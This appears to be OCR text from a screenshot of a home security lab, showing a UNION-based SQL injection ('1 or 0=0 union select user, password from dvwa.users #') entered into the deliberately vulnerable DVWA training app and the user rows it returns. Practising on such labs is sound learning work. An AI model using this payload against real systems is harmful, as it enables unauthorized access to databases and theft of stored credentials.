 THAIHOANH - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
THAIHOANH
UTM SOPHOS 9
Windows Server 2
thaihoanh
Ubuntu
Metasploitable
THAIHOANH
Home Windows Server 2008 R2 x64 (2) THAIHOANH
1 2 3 4 2 2
Vulnerability: SQL Injectio
localhost:81/vulnerabilities/sqli/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 0=0 union select user, password from dvwa.users #
First name: admin
Surname: admin
ID: 1 or 0=0 union select user, password from dvwa.users #
First name: Gordon
Surname: Brown
ID: 1 or 0=0 union select user, password from dvwa.users #
First name: Hack
Surname: Me
ID: 1 or 0=0 union select user, password from dvwa.users #
First name: Pablo
Surname: Picasso
ID: 1 or 0=0 union select user, password from dvwa.users #
First name: Bob
Surname: Smith